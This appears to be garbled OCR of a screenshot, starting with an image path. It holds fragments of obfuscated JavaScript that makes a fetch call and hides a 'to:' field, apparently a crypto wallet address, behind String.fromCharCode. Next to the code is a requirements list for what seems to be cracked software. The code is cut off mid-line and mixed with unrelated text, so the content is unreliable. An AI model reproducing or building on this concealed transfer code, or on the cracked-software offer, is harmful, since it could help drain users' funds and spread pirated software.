
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
4 GB for tools
Disk space:
64 GB for crack
This application allows you to specify your desired servers